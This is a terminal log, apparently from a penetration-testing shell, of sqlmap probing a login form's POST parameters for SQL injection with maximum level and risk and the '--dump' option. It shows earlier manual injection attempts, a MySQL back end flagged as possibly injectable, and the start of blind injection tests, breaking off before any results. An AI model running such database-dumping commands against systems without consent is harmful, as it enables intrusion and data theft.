 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# sqlmap -r login.req --level=5 --risk=3 --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 05:07:29 /2025-05-03/
[05:07:29] [INFO] parsing HTTP request from 'login.req'
[05:07:29] [WARNING] it appears that you have provided tainted parameter values ('usuario=admin'') with most likely leftover chars/
statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properl
y
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[05:07:34] [WARNING] it appears that you have provided tainted parameter values ('contrasena=admin'') with most likely leftover cha
rs/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run prop
erly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[05:07:35] [INFO] testing connection to the target URL
[05:07:35] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[05:07:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:07:35] [INFO] testing if the target URL content is stable
[05:07:35] [INFO] target URL content is stable
[05:07:35] [INFO] testing if POST parameter 'usuario' is dynamic
[05:07:35] [WARNING] POST parameter 'usuario' does not appear to be dynamic
[05:07:35] [INFO] heuristic (basic) test shows that POST parameter 'usuario' might be injectable (possible DBMS: 'MySQL')
[05:07:35] [INFO] testing for SQL injection on POST parameter 'usuario'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[05:07:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:07:37] [WARNING] reflective value(s) found and filtering out
[05:07:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'